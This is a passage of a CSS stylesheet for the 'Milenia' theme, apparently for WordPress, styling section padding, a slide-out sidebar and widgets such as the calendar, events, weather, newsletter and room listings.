.milenia-section--py-huge[data-bg-image-src]:first-child, .milenia-section--py-huge[class*=milenia-colorizer--scheme-]:first-child,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-huge,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-huge {
  padding-top: 7.8rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-isotope-item,
.milenia-section--py-isotope-item[data-bg-image-src]:first-child, .milenia-section--py-isotope-item[class*=milenia-colorizer--scheme-]:first-child,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-isotope-item,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-isotope-item {
  padding-top: 7.25rem;
}

.milenia-section--py-xsmall {
  padding-bottom: 1.5625rem;
}

.milenia-section--py-small {
  padding-bottom: 2.85rem;
}

.milenia-section--py-medium,
.milenia-section--py-large {
  padding-bottom: 4.375rem;
}

.milenia-section--py-huge {
  padding-bottom: 7.8rem;
}

.milenia-section--py-isotope-item {
  padding-bottom: 7.25rem;
}

.milenia-section:last-child:not([data-bg-image-src]):not([class*=milenia-colorizer--scheme-]),
.milenia-section .milenia-section:last-child:not([class*=milenia-colorizer--scheme-]) {
  padding-bottom: 0;
}

.milenia-section--stretched-content {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

body.milenia-body--border-layout {
  padding: 1.5625rem;
}

body.milenia-body--border-layout [data-vc-full-width=true] {
  border-left: 10px solid transparent !important;
  border-right: 10px solid transparent !important;
}

body.milenia-body--border-layout [class*=milenia-header-section--sticky].milenia-header-section--sticked {
  left: 1.5625rem;
  right: 1.5625rem;
}

body.milenia-body--border-layout .forcefullwidth_wrapper_tp_banner {
  margin-bottom: 1.5625rem !important;
}

.milenia-section.milenia-section--isotope-item .milenia-section-subtitle:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-section.milenia-section--isotope-item .milenia-section-title:not(:last-child) {
  margin-bottom: 3.25rem;
}

/* ----------------------------------------
        Sidebar
    ---------------------------------------- */
.milenia-sidebar .milenia-grid:not([class*=milenia-grid--cols-]) .milenia-grid-item {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
}

.milenia-sidebar .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -3.3rem;
}

.milenia-sidebar .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) > .milenia-grid-item {
  padding-top: 3.3rem;
}

.milenia-sidebar .milenia-widget.milenia-widget--newsletter p + form {
  margin-top: -0.6rem;
}

.milenia-sidebar-hidden-close {
  position: absolute;
  top: 0.7rem;
  right: 0.7rem;
  font-size: 1.5rem;
  color: #1c1c1c;
  display: block;
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 3, 0.75, 1);
  transition: transform 0.25s cubic-bezier(0.25, 3, 0.75, 1);
}

.milenia-csstransforms3d .milenia-sidebar-hidden-close:hover {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  -ms-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}

.milenia-sidebar-hidden {
  width: 18.75rem;
  background-color: #fff;
  text-align: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 30;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.admin-bar .milenia-sidebar-hidden {
  top: 32px;
}

.milenia-sidebar-hidden--v2 {
  display: block;
  overflow-x: hidden !important;
}

.milenia-sidebar-hidden--v2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel) {
  display: block;
}

.milenia-sidebar-hidden--v2 .milenia-sidebar-hidden-content {
  padding-top: 4.0625rem;
  padding-bottom: 4.0625rem;
}

.milenia-sidebar-hidden--v2 .milenia-widget .milenia-grid-item-content {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.milenia-sidebar-hidden .milenia-mobile-nav-btn {
  display: none !important;
}

.milenia-sidebar-hidden-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 29;
  background-color: rgba(28, 28, 28, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-sidebar-hidden-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.milenia-sidebar-hidden-content {
  padding-top: 2.9rem;
  padding-bottom: 2.9rem;
}

.milenia-sidebar-hidden-header,
.milenia-sidebar-hidden-footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem;
  padding-top: 3.125rem;
  padding-bottom: 3.125rem;
}

.milenia-sidebar-hidden.milenia-hidden-sidebar--opened {
  -webkit-box-shadow: 0 0 30px 0 rgba(28, 28, 28, 0.1);
  box-shadow: 0 0 30px 0 rgba(28, 28, 28, 0.1);
}

.milenia-body--hidden-sidebar-opened .milenia-sidebar-hidden-overlay {
  opacity: 1;
  visibility: visible;
}

.milenia-sidebar-hidden-content .milenia-navigation-container {
  height: 25rem;
}

.milenia-csstransforms3d .milenia-sidebar-hidden {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition-property: -webkit-transform, box-shadow;
  transition-property: transform, box-shadow;
}

.milenia-csstransforms3d .milenia-sidebar-hidden.milenia-hidden-sidebar--opened {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.milenia-no-csstransforms3d .milenia-sidebar-hidden {
  left: -18.75rem;
  -webkit-transition-property: all;
  transition-property: all;
}

.milenia-no-csstransforms3d .milenia-sidebar-hidden.milenia-hidden-sidebar--opened {
  left: 0;
}

.milenia-sidebar-hidden-items {
  margin-top: -1.8rem;
}

.milenia-sidebar-hidden-items > div {
  padding-top: 1.8rem;
}

.milenia-sidebar-hidden-actions {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  letter-spacing: 0.81px;
}

.milenia-sidebar-hidden-actions a {
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  color: #858585;
}

.milenia-sidebar-hidden-actions a:hover {
  color: #1c1c1c;
}

/* ----------------------------------------
            Widgets
        ---------------------------------------- */
.milenia-widget {
  font-size: 0.875rem;
  line-height: 1.5rem;
}

.milenia-widget-title {
  font-size: 1.5rem;
  line-height: 1.8125rem;
}

.milenia-widget-title:empty {
  display: none;
}

.milenia-sidebar .milenia-widget:not(.milenia-widget--list-horizontal) ul:not(.milenia-list--unstyled) {
  font-size: 1rem;
  line-height: 1.625rem;
}

.milenia-widget:not(.milenia-widget--list-horizontal) ul:not(.milenia-list--unstyled) > li:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-widget--list-horizontal ul {
  margin-top: -0.3125rem;
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
}

.milenia-widget--list-horizontal ul > li {
  display: inline-block;
  margin-top: 0.3125rem;
  margin-left: 0.3125rem;
  margin-right: 0.3125rem;
}

.milenia-widget-title:not(:last-child) {
  margin-bottom: 1.65rem;
}

.milenia-widget .milenia-responsive-iframe:not(:last-child),
.milenia-widget .milenia-fullwidth-iframe:not(:last-child) {
  margin-bottom: 1.35rem;
}

.milenia-widget .milenia-instafeed:not(:last-child) {
  margin-bottom: 1.3rem;
}

.milenia-widget .milenia-social-icons:not(:first-child) {
  margin-top: -0.2rem;
}

.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn {
  width: 100%;
}

.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .fa,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .fal,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .far,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .fab,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .fas,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon .icon,
.milenia-widget .milenia-newsletter-form:not(.milenia-singlefield-form) .milenia-btn--icon [class*=milenia-font-icon-] {
  font-size: 1.125rem;
}

.milenia-widget .milenia-singlefield-form {
  max-width: initial;
}

.milenia-widget .milenia-singlefield-form input[type=text], .milenia-widget .milenia-singlefield-form input[type=search], .milenia-widget .milenia-singlefield-form input[type=date], .milenia-widget .milenia-singlefield-form input[type=datetime-local], .milenia-widget .milenia-singlefield-form input[type=email], .milenia-widget .milenia-singlefield-form input[type=file], .milenia-widget .milenia-singlefield-form input[type=month], .milenia-widget .milenia-singlefield-form input[type=number], .milenia-widget .milenia-singlefield-form input[type=password], .milenia-widget .milenia-singlefield-form input[type=tel], .milenia-widget .milenia-singlefield-form input[type=time], .milenia-widget .milenia-singlefield-form input[type=url], .milenia-widget .milenia-singlefield-form input[type=week], .milenia-widget .milenia-singlefield-form textarea,
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=text],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=search],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=date],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=datetime-local],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=email],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=file],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=month],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=number],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=password],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=tel],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=time],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=url],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white input[type=week],
.milenia-widget .milenia-singlefield-form.milenia-form--fields-white textarea {
  background-color: #f8f8f8;
}

/* ----------------------------------------
                 Text
             ---------------------------------------- */
.widget_text .milenia-btn:only-child {
  margin-top: 1.2rem;
}

/* ----------------------------------------
                 Newsletter
             ---------------------------------------- */
.widget_wysija .milenia-singlefield-form {
  margin-top: 1.025rem;
}

.milenia-footer .milenia-widget .widget_wysija .milenia-singlefield-form {
  margin-top: 1.625rem;
}

.widget_wysija input[type=submit] {
  margin: 0 !important;
}

.milenia-footer .milenia-widget form.widget_wysija {
  max-width: 85%;
  margin-left: auto;
  margin-right: auto;
}

.milenia-theme .mailpoet_form .mailpoet_segment_label,
.milenia-theme .mailpoet_form .mailpoet_text_label,
.milenia-theme .mailpoet_form .mailpoet_textarea_label,
.milenia-theme .mailpoet_form .mailpoet_select_label,
.milenia-theme .mailpoet_form .mailpoet_radio_label,
.milenia-theme .mailpoet_form .mailpoet_checkbox_label,
.milenia-theme .mailpoet_form .mailpoet_list_label,
.milenia-theme .mailpoet_form .mailpoet_date_label {
  font-weight: 400 !important;
}

.milenia-theme .mailpoet_form .mailpoet_text,
.milenia-theme .mailpoet_form .mailpoet_textarea {
  width: 100% !important;
}

.milenia-theme .mailpoet_form .mailpoet_checkbox {
  display: inline-block !important;
  -webkit-appearance: checkbox !important;
  appearance: checkbox !important;
}

.milenia-theme .mailpoet_form .mailpoet_checkbox::before,
.milenia-theme .mailpoet_form .mailpoet_checkbox::after {
  display: none !important;
}

/* ----------------------------------------
                Sponsors widget
            ---------------------------------------- */
.milenia-sponsors {
  margin-top: -0.4rem;
  margin-left: -0.2rem;
  margin-right: -0.2rem;
}

.milenia-sponsors > li {
  display: inline-block;
  vertical-align: middle;
  margin-top: 0.4rem;
  margin-left: 0.2rem;
  margin-right: 0.2rem;
}

.milenia-sponsors--large {
  margin-top: -1.5rem;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.milenia-sponsors--large > li {
  margin-top: 1.5rem;
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.milenia-csstransforms3d .milenia-sponsors img {
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.25, 3, 0.79, 0.38);
  transition-timing-function: cubic-bezier(0.25, 3, 0.79, 0.38);
}

.milenia-csstransforms3d .milenia-sponsors a:hover > img {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

/* ----------------------------------------
                Tags
            ---------------------------------------- */
.tagcloud > a {
  font-size: 0.875rem !important;
  line-height: 1.625rem !important;
  letter-spacing: 1.05px;
}

.tagcloud > a:not(:last-child)::after {
  color: #858585;
  content: ", ";
}

/* ----------------------------------------
                Search
            ---------------------------------------- */
[class*=milenia-body--scheme-] .milenia-widget .milenia-searchform button {
  color: #1c1c1c;
}

[class*=milenia-body--scheme-] .milenia-widget .milenia-searchform button,
[class*=milenia-body--scheme-] .milenia-widget .milenia-searchform button:hover {
  background-color: transparent;
}

.milenia-csstransforms3d .milenia-widget .milenia-searchform button {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 7, 0.79, 0.38);
  transition: transform 0.5s cubic-bezier(0.25, 7, 0.79, 0.38);
}

.milenia-csstransforms3d .milenia-widget .milenia-searchform button:hover {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

/* ----------------------------------------
                Banner
            ---------------------------------------- */
.milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-title {
  font-size: 2.2rem;
  line-height: 2.64rem;
}

.milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  top: 0.625rem;
  right: 0.625rem;
  bottom: 0.625rem;
  left: 0.625rem;
}

/* ----------------------------------------
                Entities
            ---------------------------------------- */
.milenia-widget .milenia-entities .milenia-entity,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity {
  overflow: hidden;
}

.milenia-widget .milenia-entities .milenia-entity:not(:last-child),
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity:not(:last-child) {
  margin-bottom: 1.5625rem;
}

.milenia-widget .milenia-entities .milenia-entity-meta,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-meta {
  color: #a5a5a5;
  font-size: 0.6875rem;
  line-height: 0.85938rem;
  text-transform: uppercase;
  letter-spacing: 1.1px;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-meta {
  color: #1c1c1c;
}

.milenia-widget .milenia-entities .milenia-entity-meta:not(:last-child),
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.35rem;
}

.milenia-widget .milenia-entities .milenia-entity-media,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-media {
  float: left;
  max-width: 6.25rem;
  margin-right: 1.25rem;
}

.milenia-widget .milenia-entities .milenia-entity-content,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-content {
  overflow: hidden;
  padding-top: 0.45rem;
}

.milenia-widget .milenia-entities .milenia-entity-title,
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-title {
  font-size: 1.125rem;
  line-height: 1.63125rem;
}

.milenia-widget .milenia-entities .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-title {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.75rem;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-meta {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-meta:not(:only-child) {
  margin-bottom: 0;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-content {
  padding-top: 0;
}

.milenia-widget .mphb_widget_rooms-wrapper .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-sidebar .milenia-widget:not(.milenia-widget--list-horizontal) .mphb_widget_rooms-wrapper .mphb-widget-room-type-attributes {
  font-size: inherit;
  line-height: inherit;
}

/* ----------------------------------------
                Calendar
            ---------------------------------------- */
.calendar_wrap table {
  font-size: 0.875rem;
  line-height: 1.5rem;
  border-width: 0;
  background-color: transparent;
}

.calendar_wrap table tbody {
  background-color: #ffffff;
}

.calendar_wrap table caption {
  color: #1c1c1c;
  font-size: 1rem;
  line-height: 1.625rem;
  font-weight: 700;
  text-align: center;
  border-style: inherit;
  border-color: inherit;
  padding-top: 0.65rem;
  padding-bottom: 0.8rem;
  border-width: 1px 1px 0 1px;
  position: relative;
}

.milenia-colorizer--scheme-dark .calendar_wrap table caption,
.milenia-colorizer--scheme-primary .calendar_wrap table caption,
.milenia-colorizer--scheme-secondary .calendar_wrap table caption {
  color: #ffffff;
  border-color: #858585;
}

.calendar_wrap table tr:hover {
  background-color: transparent;
}

.calendar_wrap table thead {
  background-color: #f8f8f8;
}

.calendar_wrap table thead th {
  font-weight: 400;
}

.calendar_wrap table thead td a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table thead th a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table tbody td a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table tbody th a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.calendar_wrap table thead td#today, .calendar_wrap table thead th#today,
.calendar_wrap table tbody td#today,
.calendar_wrap table tbody th#today {
  color: #fff;
}

.calendar_wrap table thead td#today a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table thead th#today a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table tbody td#today a:not(.milenia-ln--independent):not(.milenia-btn),
.calendar_wrap table tbody th#today a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.calendar_wrap table th, .calendar_wrap table td {
  padding: 0.5rem 0.1rem 0.4rem;
  text-align: center;
  vertical-align: middle;
}

.calendar_wrap table tfoot td {
  padding: 1.4rem 0 0;
  border-width: 0;
}

.calendar_wrap table tfoot #prev a,
.calendar_wrap table tfoot #next a {
  font-size: 0.8125rem;
  line-height: 1.5rem;
  font-weight: 800;
  border: none;
  letter-spacing: 1.8px;
  text-transform: uppercase;
}

.calendar_wrap table tfoot #prev {
  text-align: left;
}

.calendar_wrap table tfoot #next {
  text-align: right;
}

.calendar_wrap table .calendar-caption-prev,
.calendar_wrap table .calendar-caption-next {
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  width: 3.125rem;
  text-align: center;
  color: #dadada;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.calendar_wrap table .calendar-caption-prev:hover,
.calendar_wrap table .calendar-caption-next:hover {
  color: #a5a5a5;
}

.calendar_wrap table .calendar-caption-prev .fa,
.calendar_wrap table .calendar-caption-prev .fal,
.calendar_wrap table .calendar-caption-prev .far,
.calendar_wrap table .calendar-caption-prev .fab,
.calendar_wrap table .calendar-caption-prev .fas,
.calendar_wrap table .calendar-caption-prev .icon,
.calendar_wrap table .calendar-caption-prev [class*=milenia-font-icon-],
.calendar_wrap table .calendar-caption-next .fa,
.calendar_wrap table .calendar-caption-next .fal,
.calendar_wrap table .calendar-caption-next .far,
.calendar_wrap table .calendar-caption-next .fab,
.calendar_wrap table .calendar-caption-next .fas,
.calendar_wrap table .calendar-caption-next .icon,
.calendar_wrap table .calendar-caption-next [class*=milenia-font-icon-] {
  line-height: 1;
  font-size: 1.125rem;
  vertical-align: baseline;
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -0.5625rem;
}

.calendar_wrap table .calendar-caption-prev {
  left: 0;
}

.calendar_wrap table .calendar-caption-next {
  right: 0;
}

.milenia-body--scheme-brown .calendar_wrap table #today {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .calendar_wrap table #today {
  background-color: #948685;
}

.milenia-body--scheme-blue .calendar_wrap table #today {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .calendar_wrap table #today {
  background-color: #c19b76;
}

.milenia-body--scheme-green .calendar_wrap table #today {
  background-color: #7eb71c;
}

/* ----------------------------------------
                Events
            ---------------------------------------- */
.milenia-widget .milenia-events .milenia-event {
  overflow: hidden;
}

.milenia-widget .milenia-events .milenia-event:not(:last-child) {
  margin-bottom: 1.65rem;
}

.milenia-widget .milenia-events .milenia-event-date {
  width: 4.875rem;
  margin-right: 1.25rem;
  float: left;
}

.milenia-widget .milenia-events .milenia-event-date-date {
  font-size: 1.875rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -1.7px;
}

.milenia-widget .milenia-event-date-month-year {
  font-size: 0.875rem;
  line-height: 1.1rem;
}

.milenia-widget .milenia-events .milenia-event-address {
  color: #1c1c1c;
}

.milenia-widget .milenia-events .milenia-event-body {
  overflow: hidden;
  margin-top: -0.175rem;
}

.milenia-widget .milenia-events .milenia-event-title {
  font-size: 1.125rem;
  line-height: 1.63125rem;
}

.milenia-widget .milenia-events .milenia-event-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-widget .milenia-events .milenia-event-meta a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-widget .recentcomments > a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-widget .milenia-events .milenia-event-title:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-widget .milenia-events .milenia-event-meta {
  color: #a5a5a5;
  font-size: 0.6875rem;
  line-height: 0.85938rem;
  text-transform: uppercase;
  letter-spacing: 1.1px;
}

.milenia-widget .milenia-events .milenia-event-meta > div:not(:last-child) {
  margin-bottom: 0.35rem;
}

.milenia-body--scheme-brown .milenia-widget .milenia-event-date {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-widget .milenia-event-date {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-widget .milenia-event-date {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-widget .milenia-event-date {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-widget .milenia-event-date {
  color: #7eb71c;
}

/* ----------------------------------------
                Recent Comments
            ---------------------------------------- */
.milenia-widget .recentcomments {
  color: #a5a5a5;
}

.milenia-widget .recentcomments > a {
  font-size: 1.125rem;
  line-height: 1.63125rem;
}

/* ----------------------------------------
                Email
            ---------------------------------------- */
.milenia-widget--email address:not(:last-child),
.milenia-footer .milenia-widget--email address:not(:last-child) {
  margin-bottom: 2rem;
}

/* ----------------------------------------
                Info
            ---------------------------------------- */
.milenia-info-widget-logo:not(:last-child) {
  margin-bottom: 2.4rem;
}

.milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
  max-width: 33.33333%;
}

.milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
  width: 33.33333%;
}

.milenia-grid:not(.milenia-grid--cols-1) .milenia-info-widget .milenia-grid,
.milenia-sidebar-hidden-content .milenia-info-widget .milenia-grid,
.milenia-sidebar .milenia-info-widget .milenia-grid {
  margin-left: 0 !important;
  margin-right: 0 !important;
  max-width: initial !important;
  margin-top: -1.875rem !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.milenia-grid:not(.milenia-grid--cols-1) .milenia-info-widget .milenia-info-widget-logo,
.milenia-sidebar-hidden-content .milenia-info-widget .milenia-info-widget-logo,
.milenia-sidebar .milenia-info-widget .milenia-info-widget-logo {
  max-width: initial !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.milenia-grid:not(.milenia-grid--cols-1) .milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-sidebar-hidden-content .milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-sidebar .milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 0 !important;
  -ms-flex: 0 1 100% !important;
  flex: 0 1 100% !important;
  max-width: 100% !important;
  padding-top: 1.875rem !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* ----------------------------------------
                Instafeed
            ---------------------------------------- */
.milenia-widget .milenia-instafeed {
  max-width: 20rem;
  margin-left: auto;
  margin-right: auto;
}

.milenia-widget .milenia-instafeed .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -2px !important;
  margin-left: -1px !important;
  margin-right: -1px !important;
  margin-bottom: 0 !important;
}

.milenia-widget .milenia-instafeed .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 2px !important;
  padding-left: 1px !important;
  padding-right: 1px !important;
  padding-bottom: 0 !important;
}

/* ----------------------------------------
                Weather
            ---------------------------------------- */
.milenia-widget .milenia-weather-indicator--style-2,
.milenia-widget .milenia-weather-indicator--style-2 + .milenia-icon-btn {
  display: inline-block;
  vertical-align: middle;
}

.milenia-widget .milenia-weather-indicator--style-2 + .milenia-icon-btn {
  margin-left: 1rem;
}

.milenia-widget .milenia-weather-indicator--style-3 {
  font-size: 3rem;
  letter-spacing: -3px;
}

.milenia-widget .milenia-weather-indicator--style-3 .fa,
.milenia-widget .milenia-weather-indicator--style-3 .fal,
.milenia-widget .milenia-weather-indicator--style-3 .far,
.milenia-widget .milenia-weather-indicator--style-3 .fab,
.milenia-widget .milenia-weather-indicator--style-3 .fas,
.milenia-widget .milenia-weather-indicator--style-3 .icon,
.milenia-widget .milenia-weather-indicator--style-3 [class*=milenia-font-icon-] {
  color: inherit;
  letter-spacing: 0;
  margin-right: 0.8rem;
  position: relative;
  top: -0.4rem;
}

.milenia-widget .milenia-weather-indicator--style-3 sup {
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.125rem;
  letter-spacing: 3px;
  margin-left: 0.2rem;
  vertical-align: top;
  top: -0.15rem;
}

.milenia-widget .milenia-weather-indicator--style-3 sup span {
  color: #1c1c1c;
  vertical-align: baseline;
}

.milenia-body--scheme-brown .milenia-widget .milenia-weather-indicator--style-3 {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-widget .milenia-weather-indicator--style-3 {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-widget .milenia-weather-indicator--style-3 {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-widget .milenia-weather-indicator--style-3 {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-widget .milenia-weather-indicator--style-3 {
  color: #7eb71c;
}

/* ----------------------------------------
                 Pages
             ---------------------------------------- */
.widget_pages .children,
.widget_nav_menu .sub-menu {
  padding-top: 0.8rem;
  padding-left: 1.625rem;
}

/* ----------------------------------------
